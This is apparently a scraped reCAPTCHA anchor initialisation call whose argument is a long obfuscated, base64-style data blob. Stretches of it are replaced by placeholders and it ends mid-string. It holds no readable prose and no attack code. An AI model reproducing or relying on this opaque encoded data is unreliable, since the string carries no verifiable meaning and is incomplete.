      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ZMOLw7fCvBDCm8Ktw5vCiQ/CthoQw6/Do8KfacKgw6LCqsKCw43CpUvDqiYbMcOWPXnCgGvDvXMJIcKjMD8Iw6VUGhZvO8OVwrrCu8KkccKXw6/[base64]/Drx84Bx3Cl8Kewq5lOsKBVkPDpcK3Elh6wo9lw5jDgGrCoklAAD7Cl8KuDMKuwoUITiBgFScaf8Kkw6xVJsOVEMKtWzJ8w5rDi8KLwpgGBGrCjivCv8KlOT9hTsKOPQXCj0DCs3l4fD8pw77ClsKNwonCk3LDkMO1woIVCcKhw63CmWzChMKfYsKXw58WPMKdwq/[base64]/DggbCvnbDmjMVHcKiwrodwqoPw4NiRMOdV8ObwoHDkcO/[base64]/DlQbDhMOSwr7Dg8O5w7LDgCfDlw80w5HCkRbDg1U9w6TCqcKUZ8KZw63DrcO2w48wwqFsw5/CqEc+w4dvw5lPdcKqwqzDtcOsPsKawo7Cgy7ChcK9wpvCtsKLanrCj8Opw5kUw5B8w68pw78dw6DDoWvCs8Kaw4zDssKzw57DkcOyw7t3wqnDtjPDiH4nwpPDtSHCucOyGg9lRBfDsH/CjmwCImddw4zCksKnwr3DusKNPsOfDAAQw4Z3w75kw6rDvcKgw51NGcOabUs1OMOtw7I/w5Mhfgt6w6EFWMOaw6QbwrDCicKsw7I7wqHDvMO5asOuOMKoS8KXw7nDl8OYwocHdxwkZVIXNsKww57DtcKTwrDCuMO7w59AwqkZO3wdfQ3Ckjl3w7QWA8OjwrrCvTXDj8KpXgHCgcKhwrHCicKEL8OBw7vDo8OTw7PCokDChUgowo/CncO8wqUzw5wmw6rCu8Kfw5AkXcKpMsOoScK2w5vDuXMmexkqw4HCmRgRwrTCs8Oew6tMFcKmw757w7fCiMKOwoVCwoQ/HhNeC8Kiw4FtwqNJZlHDv8KpKQMOw7YvC2jDiMOIw419ScK3woXDokMBwr9Hw4XCqhDDlU9tw77DtysoX0hKO15Fc8Kowp4qwqw/YcOEwq59wqMYVw3CsMKNw7ZiwoVZI8O7w6fDrmIxwoXDk1XDuwltF1Yzw4UgZsK4XsK/w5MAwqAeH8KJw4TCmn3CrBjCgcOMw6rCo8OMYQLDowLCiRtvwqomw4xiHDIJwpbCuMKdOHldfcOkw7BhanEQwrJbMxzCmWFze8Ozwoc1woteBMOPZ8KjTx4Fw6DCqzBhIzEXd8OQw4IbV8K/w5jCom8jw77CosOxw4N0w4lXwqfCvMKMwq3CuMO/OkfDl8K6w5JMwpZYwqtsw74GWMKqQMOiw6A8w6M4HCDCrm/CgsKRVsOhTA5fwrgyS8KpaSvCvBo2QMOCCcKSC8KcP8OWw6PDgsOzw5/[base64]/[base64]/Cg8OqOMOoZMKKdcK1wr/DrCg0PsOLMsKuBMKAwrQ0w47DiULCgwB8wpNeflnDu3RoWkrCncKMw5IXwqwhKMOdR8KCw6HChMKJIGjCicOTX8OVZgUxJsOwRRtSF8OSw6gnw6bDqD/[base64]/DtsKIeDnCucOyQXBRw7dLSsKswqoLw4l9PmQ+w4LDvz7DlSDCrcOTO8KCMEDDkWp7RsKjwr/[base64]/DtGPDnsOcw5jCmysrwpA+URBQAsKKIW3DvVknQEnDo8KqwpTClMKSfzbDtMOzwpA2AcK5w6vDocO4w4XCuMK1aMOew4lRwqk9w6LCkcK0wpjDjcKUw6nDucKswonCk2NCFxDCrcKPXsKhBhFtw4hSw6HClMKbw6jClTLCgMK/w53DmUFiDE43BHnCk2bDsMOQw6JiwqoVHMKwwq7CksOCwoEAw6hAw4w4woZ5wq5AJsO9GsKHJcOeF8K6w7wtVsOuaMOMw6fDrTDCksObJ3LCocOgw7VMwqlLQUF+aQnDvzgQwp/Ct8KRXns3w5TClSHDoX8gNsKAAFlXchMmGcKSfHFcNsO8LsO9Ax/Do8ObNSLDpcKtw4sOS0/CpsO5wpPDsnHDp3/DmE5Jw5/CiMO2N8OeHcKFInPDlMO1OsOSwoLCpRPDoxNXwqPCrMK8w43Cm3HDoSLDgsOCM8KmHWpoJsKTwo/[base64]/CrDcwRcOtw6tzMMKLHMOzwqsHwr8IwoEAw4TDiUrChMO9f8OSN8O1FgLDr8KlwqVLWG3DgFB/w4NXwpDConEGw6cEQVIfckLClAs0BsKKdcKfw6lub8OEw77CncKawo4CFTPCjsKXw7rDkMKXWcKCIyxPKmEOwosYw6UBw4Bkwr7CvB7CucKNw5Udwqd2LcKLKR/CmjlKw7DCoMOQwpTDiwzCg104XsOtfMKkBsOJccKTK0/Cm00hPSg8UX7Dihl6wpPClMOMbcKWw7cmSMOtBMKFC8K5fldAQRcFESjDoGAjwp9ow7nDomd1fcKHw5PDu8KLOcOmw5NBKWQlFcO7wr3CtBDDsDDCucOkSU9Owq4xwpU0f8K2c23CrcOYw7PDggnCuXInw6zCjxvDlXrClBtSw6/DnMOnwqJYw6gKfcOVG2TCqMOeM8OhwovDryEfwoXDgsKQDjcaa8OuJ1UQT8OEVVrDl8KKw6jDn2RJaiUww4HCpsOhw4drwpXDqg7CtDRPw7/CuVgKwpFVEQUpM3bDlsKHwozDs8KWw41sBQXCsDVywqZvCcKSM8K7wojCsicpbybCt3zDrWs1w6EvwqfDmCZ8f09faMK6w7Yfw6ZAwoAuw6HDhQbCqybCvMK0woTCqwt+ZMOOw43DkU9+dcObw4PCtMKOw6/[base64]/Dkl7CsMOlJcKZw4czMcK9R8KKwqhsG8Ozw6Fnw43DiMKBw4DCui/CvXBnaMO1w4tlOxzCsMKRBMK8eMOtTxc5PlPCncOUfBAAYMOcZ8Oew6RPbk/Ct3NOEgR0w5hVwr0SBMOkY8OrwqvDtCHDmAdHUjDCuxnDssOmK8KLTSQkw5shfB/Cn29hwpoVwrnDqcKvPnHCskjCm8KWcMKSKMOOw6owRcO4C8KoUWfDtSh/EcOTw4zDjg4mwpbCocOMUsOrScKoHCtEw41Zw4tIw6QvCwYDXG7CszXCssO2KgdBw4nCrcOAwr/Cm1Ryw7YvwqHDgjnDvRgEwqvCjMONCsOnEcO6w7xXGcKxwrYTwr/[base64]/[base64]/HDsOwofDjEVzZMKpw6wWWcKLQlLCnD7CiWbDvmoYFTjCv8OnwqVQE8OvEzzCg8KzFm96wovDocOCwo3DrmHDojBewpx0X8KTZ8OVUTNNwpjCrQnCm8OCOEXCtXVvwpTCocO9w5EiecO7e1/DisKyHF/[base64]/CsMOCcMO2w7/[base64]/Du8OjwqjDtBDCgzUtwrzDoH3CisK3wrXCqcOmLMKBw57DsMKpERcWGcOuw5rDl2wvw5DDhGjCsMKPcXjCtnZVcDwFw7vCpAjCvsKfwoLCiWZpwp42wotOwqkyekLDjQ/DscKjw4DDr8KNGsKkXkRHYTXDtMONHBDDuUoMwp/Ds11Mw5cuGlpjABJSwqbCvcOUIA97wpzCj3kaw48BwpDCq8KHezbCjcK7wp3CiHfDgCFbw5XCsMOCCcOHwrXCv8ORw7Zywp1ebcOlV8KEIcOpwr/[base64]/Qhclw4sawqzCmcORI8OaHsOhwqnCr2HCo3EYw5DDsDPDmQ1EwpzCgTQuw6sJR28OwqUawrpOXUnDkzrDpcK6wqjCnT7CssK7OMOyJm4rDsOPHcOTwr3DplLCr8KPZMKwCWHCrcKFwqbCs8K8KjvDkcOiXsOJw6AewqDDkcKewr7CocOlEWjCqF/DjsO3w5w0w5vDrMO0GBozIksUwp/CrURgAw7CigZLw5HDkcOjw4UBF8KOw5pmwp8AwoJGcnPCrMKxwrspKsKLwpxxSsKmw6U8wpLCkg47IsKqwqPDlcOjw4JBwpnDmTTDqCUoFxgYdGvDrsO4w4VpdB4Aw7DCicOFw5/Du0rDmsOPcDJiwr3DskZyAcKuwq/CpsOnLsO0WsOzw4LDtAlHTFzDoyPDgMOWwpPDvF3Cq8OvLmHCnMKfw7B6dHTCmU/Dtl7Cp3fCvHIIw5HDrExjQgEoWcK3ZzoRYCfCkMKEaVMge8OsEcOIwo4Ew5NvWMKzZWxqwojCvcK1bSbDtsKWH8K/w61TwqU9fzkHwo7Cnz3DhzBzw5hTw649AsOXwrducW3CsMKzfwMiw77DnsK9w7/DtsKxwpLDjF3DuijCnk7Cuk/DgMOtB13ChnFvI8Ktw7Mpw5TCl0XDhsKrYnjDuFrDrMOzQsO1ZMKLwpzCsHcuw7wYwp4fCsO2wqVWwrbDp1bDh8KtGlHCthwIeMORDl/DkQs5AVhHWMKAwqvCi8OPw6ZTN3PCt8Kuax9Ew6AeE2nDt3DCisKhdsK7QcKyRcK8w6zCkzLDnHnChMKlw7tpw5cjOsKTw6LCglvDmVTDl07DomnDrBvCgUjDtH4ven/DgiYJTTVeF8KNWy7Cn8O9wqXDo8OYwrBZw4Y8w5zDhmPCp1N9U8KJGERvfFrCmMKgEjvCusKKwrvDpjYEfWXCjMOqwqZQVMOYwpYlw6ZxPcKoSEsjIMOuwqhYHmA/wpYMM8KwwqMuwp4mBcOiSEnCi8ODw6tCwpDCqsOGVcKXwpRiFMKGWWXCpE3CgWnDmEMsw79YVBVaZULDthkADMOZwqZNw6HCvcKBwpXCml0aLsO2Z8OgQCd/CMOpw6Mxwq/Cq24KwrAowoZawpvCmT1cJxRvHsKNwp3CqDvCu8KCwojCgS/CqWXDh0Qdw63Dnj9Gwo7DgTUaXMOFGkwLB8K1XMK+AyHDtMOKKcOIwpbDjcKfNQptwop9RSxdwqRww4/Cj8KTw73Djy3DoMKyw5hrQ8OERULCjMOQLSN/wr/Cm2nCpMKzEsKAW156FDrDv8OMw7HDmHXCiifDlMOAwr0JK8OqwrTCnzvCnTIdw5F0F8Kxw4LCvsOuw7/DusOmbiLDusOHBxjCgxBSPsKCw7c3CG1bPBYXw5piw5A1Rl8/wrjDm8OTSHjDqAM4RsKSbETDscOyYcKAw5ZwE3fDpsOEfwnCp8O9WUZifcOlG8KCB8KVw5LCqMOUw50sVcOiOsOnw7AoHlTDncKidF/CtCR4wrMww6hfTHLCgQdew4cIdjPCgSLCn8OhwrgUwqJbIMKmFsK1YcOxTMO1w7rDrcKlw7XCvWJdw7cKKEFIVhE6KcKVWcKNa8KYBcONOgRdw6UGwr7Dt8K1GcOpIcOCwoUYQ8OAw68hwp/CtsOhwr1Ww78+wqbDnjsSSi/CjcO+fcKvw7/[base64]/IsKdDHV/LCABS8KZTMKcwq9gBWbCs8OxwrocIgo/w6oLeTXCiGrDt3EKw4vDmMKYJCrCkjkeXcOoDcOsw53DjTgcw4BKw5vCkhhiU8O9wo/Cj8OTwrTDoMKiwpRwPMK/wp4QwqvDkjpzZlgtBsKfw4rDscOYwpXCtMO3GUkFVWtNJMKdwrVzwrVSwrbDpcKIw7rDsGcvw75KwpvDhMO0w7bCgMKZPz4wwoY8OTESwpLDiTNLwpoHwoHDkMK/wpxVPFEUSsOhw4lZwqIQRR0RY8O8w5Y0ZkscRQ/Dh0bDigUJw7rDnUjDg8OJAn1MRMK5wqDDvQPCoAApBQvCksOJwoM9w6BxZMKJwobDtMKlwrLCuMOjwpzCvMO+EMOfw4vDhijChMKhw6A5VMO3eA8rwrnDicO4w5nCvF/DmGNxwqDDvE4bw7YYw6/CnMO9M1HCkMODw6x5wpnCmU4xXAvCj27Dt8KtwqnCqsK7D8K8w5tvFMOKw5rCj8OudBjDpQ7ClnB5w4jDuAzCmcO8Dw1QemTDkMObG8OgJ1fDgR3CjMOqw4ANw6HCk1DCpVZUwrLCvW/CtWvDsMONDsK5wrbDsGESHkPDjEM1I8OjPcO5c2Z1XmPDr2UlQmDCiTccw7JVwp3CicOpNMOowobCi8KAwqTChnItD8O3YTTCsS4XwoXCnMOndiAeasKZw6Ulw6YCV3LDusK/[base64]/DssOEwrEPDQElw6nCjcKpGsODwrM3TwHDtlvCu8O7XcOjCEQKw6HDhcKRw6EnZcOiwp1ELMOSw7RDKsKEw71BW8K5Qi8+wpEbw4bDm8Kmwp/ClMKSdcKGwp3Cn38Ew6HDjV7CvsKMd8KbcMOGwrc9CMK7CMKow6wrHMOEw7PCqsK8e0V9w75uLsKVwpcYw4pqw63Dmh7ChS/ChsK8wqLCiMKnw4rCgmbCtsK0w6zDocODdMKnfHgAfBJIN1rDgUkdw6PCh1rCgsOLXCkBccKrehDDuj/[base64]/[base64]/[base64]/DjsOcAMKdOMO2w5gUCMOFUMKIw4gmwqXCjcKkw53CvxPDtcOIW8KzJh9FewPDmcOlB8Osw4HDisKsw4xYwqrDoxwYWE3CowQ3aX8uF3kew5g5PsOnwrl7CBjDijXCiMOLw4xSw6FnAsK3aGrDkzoESMKcRgBgw7jCocOjU8K0fCZ/w61VVULCp8KSPzHChjtfwpLCisKqw4Ifw7fCmMK0acO/UH7DplbCksOWwqjCgmUew57Dp8OOwpLCkAslwq9MwqMqRsK4BsKVwp/[base64]/[base64]/w7EXwojDlsKLUMO/wpElwojDjjZGAwNDw5jCtmIrO8Ofw5ogwqbDksOgRjtmCsKNF3bCpEzDr8KwA8OcG0TCvMO/woTClUXDr8K1NRF/[base64]/Dr04Tw6HDh8Kgw7d4wpjCjEN+wp7CnTzCqsKsw5JWw5AkSMKvGyZhwprDtRTCoHLCrUTDvFLClsK5BXFjwoQIw6vCvB3Ci8OWw5VWwpNsK8O6wpDDkMOEwqbCoDoywqDDpMOlIi0YwoPClXxSdVJ2w5jCjGk4EW7Cpx/CnXHCmMObwo3DhWXDiV/DlMKWBnJKw6vDu8Ktw5bDhcO3AsOCwpwZRnzChyUfwq7DlHwhfcKqS8KAdg3CjcO+J8OfTcKMwoEcwojCvFjCtMKSVMK/QMOqwqM5DcO4w4V1wqPDrMOEWFYgTcKAw5ZGXsKlb1PDp8OkwpMJScOew4vCoEfCrAoawrpywqFce8KZQsKyECPDoHNgX8KZwpHCi8K/w67Dj8KKw5/[base64]/[base64]/Dk0zCi8KEAVFkIkVmw4QYH8Kyw5NPw7nClU5pw6LChS3Dj8Ofw63DslnCjknDjh15wqvDrjUOS8OXJ37CrBfDmcK/w7VqOA5Uw60xK8Occ8KUD2sINjnCkXnCn8KCAcOiLsKIVFjCocKNTsKNQXvCjCvCvcKWIsOTwrvDjQgKTgAUwp3DjMKvw5PDqMOGw6vDgcK7by1/w6fDo2XDqMOswrZzan/[base64]/HsKJw57DvMKGC8OvwpXCn8KMw6NUw6dmw6kqbcO0YHlLwrvDisKMwoLCtcOawqPDkVnCo23DuMOAwr4CwrbCmcKeQsKCwot3X8O/w5nCpjUUK8KOwp19w5ovwpvDlcKhwph8N8KdScO8wqfDtD7CiEvDpX9ibyE+A1TChcOPBcO8PnRIbn7DkAtdNiATw4k7c0vDinQeBALCtHJswo9Xw5lcN8OuPMKLwoHDhcKqX8KBw5dgDzAjOsKiwqHDtMKxwq0cw418w6HDrsK6GMOiw55fFsK/wqYAw5vCnMOww6tDKsKcI8OQQ8OGw7lPw5Z3w5FDw4/ClioWwrXCgMKAw7FdcMK5BhrCg8K8eiDCimTDs8OiwqPDrC8Nw6PCnsOZb8OBUMOAwqoKanN1w5nDhMOxwoQ9ZU7DqsKjwrjCg14dw5XDhcOdZnDDnMOZITTClsOLFiHCs0s7wpvCt2DDpW9KwqVLVsK/b21fwoHCiMKlw5LDtsKyw43Do2NqE8Ktw4vCu8K/PU52w7bCt3pTw6vDs2duw5fDtsO0C3jDg0HChsK5AUAgw67DqMKww6EtwpPDgcOcwqhYw6fCtcKoLk5RTgJLGMO/[base64]/CoTDDvinDjh5YLRDCkUEWXQg4wpVFc8OGWgAbUFbDmMONw6NOw6B8w7jDsgfCjEzDrsK3wqbCncKWwpclJMOyVsK3ARR9HsKWw5/CtSVqHkjDtcKiUkPCt8KhwoQCw7jDuT/Co3fCgFDCuQbCh8OGFMKkV8OUSsOoNcKxF1QCw4AIw5BdRMO3EMOLBjgDworCgMK0wpvDliRHw6Ydw5bCk8KmwpYsY8Kww6nCuTvCn2jCmsKpw41LYcKTwoArwqfDlsKGwr3ChgvCsB4FMMO4wrQ/T8KaMcKgSxIoYy9Nw57DlsO3E28wCMO4wqYjwoliw6kWZQMUTG4VF8K3N8KVwrTDtcOewojCrULCpsORIcKIH8K5LsKuw43Dj8Kvw7LCpjbCiCA4MAtgTQ7DncOGXMONM8KDO8KmwoI/IkFTV27DmBLCq1F3wpnDlmF4dcKMwrjDgcKrwpJyw7g3wovDrcKJwpjCv8OPF8K1w6HDkcOIwpYvdCrCtsKHw6rChsOyJTvDscOFworCg8KWKw3CvkEAwoEMNMKuwr/DgTl8w6U4Q8OHcGN7QXdgw5bDmUEpU8OaacKdIH0/S0EVOsObw6jCmcK/dcOXNApwHVXDuydSWCzCq8K5wovCuxvDrzvDrMKJw6bCiTfCmC/ChsOySMOoFMKxwpjDtsOZPsKIbMOdw6PChH3CkW/[base64]/CsW3CnsOOMynDkk3Cv2MrwpjCjsKIHMO3wocfwo43MHoRwpQ9KcKbw5QOEWR0wpciwp3CkGPCr8KXSVE2w53DtC1wGsKzw7zDtMOUw6fDp1jCsMOCZwhiw67DsWF8MsKqwoNAwo/CtcOTw6tnwo1Bw4TCqGxjcTXCi8OOIAlGw4nDoMK1ZTxGwq3ClErCrBsmEDLCsFY4A0nCuzDCmGRbQ1PDjcK+w5jCg0nCvmc3WMOzw7MHVsKGw40twoDChcOOGlJEw7/CqxzCiQzDlDfDjSsMEsObbcOmw6h5w7jDqU0qwrbDv8OTw57CrAXDvRdGOUnCusOkw5dbNRxhUMKPwqLDp2bDjBRKJh/DkMKWwoHCgcOzEsKPwrTCgTcFw6ZqQHkVE3LDocOoU8K+wr1/w5TCl1TDumLCrRsJXcKYGm59ZAN0b8Kjc8Olw6nCoD/[base64]/QFhdLMO7wovDisOdP8OTO8OuwrwEbsKMw5XDpsKMJCJbw7DCtxttezZUw4XCh8KWMMOHfUrCqEVFw59pHlXDvsKiw45kZjJhL8OwwrI9RcKOIMKow4Ztw4cAZ2TCmFxlw5/CssK7Hz19w540w7I7TsKdwqDDiG/DpsKdcsOKwrnCgCFYFgHDpcOIwrzChm/DtWNlw5FXFXzCoMOkwpE6ScOdLcKjXwNDw5XDvWwcw6Z4Vm/Dl8KGInZEw7Fxw6vCvMO/w6oXwr7CosOoY8KOw6QORShzLzt4csO/BcOyw4A4wq4bw5FsY8OpRAI1Cn86w5PDtnLDnMOrCQEqf0s3w4PCgm1BW0BvaETDs07ChANxen8mw7fDn3XCjRxaP0hSShoKMcKrwpEfXAjCvcKIwpIsw4QqccOAC8KDEBxTHsOiw59XwpNww7bCm8O/[base64]/[base64]/[base64]/Djl7DvcO3dC3CgmVCwqLCqsK4woUnwrkbNcK6EG9Mc8KDwqsJVMOqRMOhwr3CnMOnw6vDngpIPsKUSsK/[base64]/Di8KuLMKDe3PCs3TCqMOIVwZAWTDDscOgHxLCscOUwr/Dr1LCvRzDhsKWwoZ0DBURBsOjUwNHw5UIwqRxWMKww51bSFrCgsOEw43DmcKTZsOgwrFORSLClFLCk8KCb8Ozw6fCgcKdwrPCpMO7wqbCsW9wwp8CfzzCvBtSYmDDkzrCuMO4w4rDtjE4wrdpw5sEwqtOesKLeMO5JQ/DsMKmw7NAARBmRMOydWIPQ8ONwqRFd8KteMO1WMOlKSXDvD1XLcK4wrBnwpzDl8K1wpvChcKNTn8WwoNvBMOCwp/DncKQNMKKKMKyw5low69HwqHDsl/[base64]/DpcKIw6zDsT1aHXlYbcKHFiPDpMOGwqNAf8KCP18JDcO4XMOYwoUJA34XVcOWX1fDlwTCiMOYw5DCmcO/X8OgwpYRw4nDvcKUBwPCusKpc8OFbzhJZMOCC23DsUIew7PDhnTDlHvChhXDmz/[base64]/CtBd1wpIywqDDkHTCtzQRw49CworCj3vCtMKhVcKdwqvCiCoRwrLDsFJCUsKja1snw5BVw7wmw55Ewq1LMMOtKsO/[base64]/[base64]/[base64]/bMOFT8OOwq/CuhIFTjlMw45vwojCgcOmw44nFsOdJ8OZw7cXw43Ck8OXwp8ga8OXeMOwAXbCpMOxw7Maw7tRH05GTcK5wos7w5oVwrkMSsKhwoozw6lLLcKpf8Oqw6E7w6TCkXbCgcK3w5vDqcOgOA4/e8OZNDnCrcKYwotDwp/CiMODOMK8wp7CtMOBwr0vHsOSw5EcWGbDtAoFfMK2w5LDo8OowogOXGDDkirDl8OCAnHDgDcpdcKKI0TDksObSsO8EMO0wqpiDsOyw5jCrsOfwpHDtXUbIBDDtiAUw74yw50EQMOnwqbCqsKow6xgw4rCohQMw4rCm8KAwrPDtHNVwoFRwoIPNsKkw4jDoQXCil/CncOsfMKPw47Dh8OlFMOzwofDmMOjw5sSwqVVWGLDqMKeNghewovCt8Ovwr/Dq8Kwwq1KwqjDg8O+wowKw6nCmMKxwrfCscOLTxEZZyrDmsKwP8KddDLDhhkzOn/[base64]/Cn8KFwrzCgTVVwpbDqsO1wrEmw5TDssKAZ8KOCzN4w4jClyHDoHMYwq/CnT89wpLDoMKwdwk6JsOGeyZ3bSvCuMKff8OZwrjDmMOoXGsRwrkzKMKuXsOeIsOsG8K9S8Ovw7vCr8OVE3nClUkrw4zCq8K7Q8KJw51Sw6/[base64]/DtsOyw58sYMKnwq9Hw5TDl1HCnMONwojCscKyw5XDvcODw5M6wq1mWcOewpl9djDDgcOje8KRw6ciwqTCqB/[base64]/[base64]/Cn1nCmz1awq00wp5ew6J0QHLDjsK+w4d4ZBZgX34DZ0BJSsOJLTghw7Vqw5nCn8OywoRGFkJ2w4MjMXxDwpXDpcOuGnvClltQUMKlDV50ZsKVw6rDmsK/wocTKMKqTHAFG8KKXMOJwqoGcMK8FGbCgcOaw6fDrsK7NcKqeTbDgsO1w6HCgz7CosOdw7ljw6w2wq3DvMKSw5kzOhUkYsKdwo14w5HClFAnwox9EMOaw7tew78nBsOFScODwobDvcKWdcKxwq4UwqDDuMKjPA8CMcK1NgnCmsOuw4NLw6NRwps4wpfDucO1VcKLw5/CtcKbwqomS0LDosKbw4DCicKqAwZqw4XDg8KcP3LCjMOnwqbDo8OHw4vCisOOw5wew6fChMKJQcOAO8OeFivDuFfChMKHGCjCv8OmwqDDscOkTk9AF3I6wqhDwrpawpFPwrIOV37CoEzDuAXCslsofcKEGgI9wq81w4DCjBzCmMKswrd5fMK8aQjDmQDDiMK2Cw/Ci2nCijU+YcO0RHMMWVfDnMO9w6pJwrQhVcKpw4XCplbCmcKGw55zw7rCgXDDl0phcEPDlQwUfsO+EMKee8KVdMOQZcO1ckjDgsKjF8O8w5fDuMK8BsKNwqRfGl3DoHnCkCfDi8O0w5V8BHTCtgfCqkl2wqN7w7Zsw6lZXk5RwrFvMsOVw45uwqVxHH/CnsOCw6vDnMOLwqwFOAHDmxUFHcOFbMOMw78DwpzCv8OdDsO/w4fDnXnDuzTDvEnCvEDDg8KMEyfDohR0YFfCmcO2w7/[base64]/DrMOFS8KxJk1pMy87Wxxvw6Epe8OJAsOTw5HCqsOjw4jDpCPDgsKbIEjCkHHClsOZw4NBNSIAwognw61aw4LDosOOw7rDpMOKWMOqCyY/w7oxw6V3wpo0wqzDscOhYk/CvcKBcDrChBzDglnDl8OHw6fDo8OJd8KkFMOQw6cMbMOTLcKkw4YLVCnDqiDDvcO4w4rClHY6ZMKyw44eEGFMeGBywqrDrwvConolawbDn1/CgMOywpHDlcOQwoDCvmVlwp7DkXjDrMKiw7DDvWBhw5NhMMOaw6bDjUluwrXDpMKbw5ZVwqPDozLDnAnDtGXDgcORw5zDlwLCl8OXZMO6anjDpcOsacOvHkRXasOlQsOLw5PDkMKodsKMwqbDrsKlWsOGw7h6w5HDmsKvw61mDn/CgMOkw5BVRsOaWGXDt8OhPDDCrgoOZMO0BETDmhERWsOHF8O9SMKqX3dhZhIbw5TDslwYw5cALcOlw7jCssOsw7BYw6lmwp7DpcOMKsOFwp1GZB7DqcOUI8OcwqUvw54Dw7vDncOqwoRLwrHDpsKYw5Bww4jDosKRwovCusK8w5N7IUbDiMOiJsO/wrTDrnFHwo7Dg29Qw7APw509MMKewqgFw75ew5vCjwxtwojChsKbRDzCiwsuPCAGw5JpL8KEeywew59gw4vDrcOuNcOCHcO3WTjCgMKvOAHDusKVBntlH8Oqw6jDjxzDoVMhEcKrZGTCr8KQe2INOcOVwpvDusKHahJ+w5/DokTDr8KxwpzDksOhw5YDw7XCixgVwqlKw5ljwp42WgnDssOEwqsDw6YlPEICwq1EN8OVw7jDowpwAsOnTsK7J8K+w6bDt8O3NsK/LsKlw7XCnCbDlHHCqj3DtsKYw6fCssO/FgrDqntOLcOJwqfCokFVYiVneSNkP8O0woZ9BAQZJgpmw5MSw7QVwqhrMMKEw5sZNsOQwpEvwpXDiMOqO25SNRTCmXpPw4fCjsOVAE4Iw7lFBMOgwpfDvnHDrGYyw78PT8OcFMKbPjfDmivDicOFwr/DsMKcODkCQTR0w4obw60Hw7jDqsKfBUXCusKgw5NVLzdZw60dw53ChMOXwqVvAcOjw4XChjbDkXNefcOcw5NlI8O4MRLChMKIw7NDwonCicOASiTCmMKSw4Uqw4xxwpvCsDh3VMKdH2hMSh/[base64]/CrcKPEcKhVMKVRQbCplxZwovDnjrCvlXDvzQ/wqDDjMKCwonDnU1PZsO2w7AvMBpYw5hOw6o7XMOjw6EDwqUwAklkwp5NbMKDw4bDsMOdw7UECcOVw63Dl8OvwrQ/Fw3CrsKre8KmbTPDojIFwqrDhQnCsxAAwp3CiMKWOMKyBD/CnMKuwogacsKVw57DkSICwqgcIcOvd8Olw6LDscOeKcOAwr50FcOZHMO4CHBQwrLDoC3DhjjDt3HCq27CuAZFRGlEdk9yw7XDhMOsw64gcsKgPcKTwqPDgS/CpsONwq86LMKCcFdNw4wjw4cjKsOzIzQlw6M0SMK8ScOlVDHCgn4jb8OvMH7DtTdee8O9a8OpwpgSFcOlSsOdb8OGwp0WUgwINDXCsm/CiTXCrF9sDF/DhcKBwrfDvsKGGxvCox3Dg8OEwq/Dsm7DjsOtwpVRIwDClHluNkDCj8Kqa2hcw4TCrMKGfBV0Q8KJdGnDucKmUmbCsMKFw5JnNmdcTcOuJcKDT0ppYQXDhiHCknkywoHDgMOSwp1CRF3CtmhGScKcw77CtW/Cg17DlMOdaMKcwp83JcKDKllEw6RtIMOEOh5jw6/CoVkqY359wqzDuQgvw58ww7MfJ0VXFMO8wqZFwp0xW8KXw5RCasK5BcOga0DDk8O0XyF0w7rCq8OHdl84HzLCqMOjw5VtC3YZw4URwrTDpsKMccOyw4cxw4jDhXvDjsKqw5jDhcOMXcObeMODw5jDosKBEcK/ZsKOwpTDhjPDgFbDsERZQ3TCu8OXwoTCjWnCoMO9w5FFw43DjxEIw6TDh1QaIcKnIHfDp3/CjCjDrhXDiMKGw6cCHsKwOMO/DcO2Z8OFwoPCv8Kjw5xbw7RCw4Fgc17DhnfDusKoYMOew4wZw7TDvQ7DksOHADM8OsOKLMK1JmLCpsOeOyIJCcO6wocOK0vDhExswo0BecKeOHM1w6/DvErDlMOVwoR1N8O5wqDCk2siw65Rd8OzQUHDgmXDvgI4RSPDqcOGw5fDo2MEaTlNDMKnw6Vww6hNw77DrkgqJgLClTLDuMKITh3DqsOywqEXw5cUw5Q3woZERcKiZHEDdcOswrHCg2Ecw7nDpcONwr9yU8KIJ8OJw48Awq3CkSnCosKiw4HCh8KEwpB5w5TDssK/[base64]/DtMOPwrlqwoQLD8K9LsKfGx5Uw6fDvsOnw7zDlF7DhAcwwpHDljglHsODRG4Xw4odwrUICTTDhnpFw6B2wqXCjsOXwrrCnWssH8Ovw7fCmsKuPMOMFsOpw4c4wrjDs8OKQsOHScOtcsKUXhPCrgtgw7/DucKKw5rDojnDh8OUwrFqEFDDi2l9w49OfH/CoQLDusOlWlxsTMOTNsKbwonDr0Bgw4LClzXDpV/CmMO2woQgUwDCscK4Tjh9wrQVwokcw5bDhsKoego9wrjCjcKUw5Y3VzjDusOIw4vCh2hUw4XDqcKWOxRXV8OOOsOLw7/DvR3DicOUwp/Ch8O7OsOKXcK3IMONw5/Cj23Dh3BWwrvDtVhsBRBrwrIASnY7wojCp0vDkcKIFMOMTcO+WMOhwo/CmcKNSsOwworCpMO/IsOFw6jDmcKjBTXDim/[base64]/Du8OaK31JNcKISMOtT3rCgGTClMKTw5IoNBDDhSFIwrA2LcK1XhB/[base64]/ZmsbZ8K/[base64]/PsKUNQIHwqHCjsOywqDCg8KXPzp3w4jDh8OzwqBvDAHCssKdw6I4XsKGKwxOB8OdFy50wplYGcOsUQ5SIcOewoBgGMOrQy3CtChGwrhbw4LDoMORwonDnG7ClcKFY8KMwqHCmMOqYTfDkcOjwo3CqUTDrUsRwpTClV0nw4oVQwvCp8OEwp3DmljDkmPCpsK/w55Kw60FwrM/wooDwpPDqQQ3DMOTZ8OMw7nCsANMw747wrEiNMO7wpLCvTHChcK3CcO6OcKiwqHDilvDjCtZwozCtsO7w7Umw7pBw5nCrcOzbizDpmlTQhfCpBTDnRfCnw8VOQDDpsODMxpGw5LCjxrDj8O5PsKcHkNke8OnZcKaw4bCsGnDl8OEFsO/wqDCkcKOw5BeO1nCtsKhw7F6w6/[base64]/Dg8Ksw4Qzwp8LUMOPwogDd8Khwp/[base64]/Cn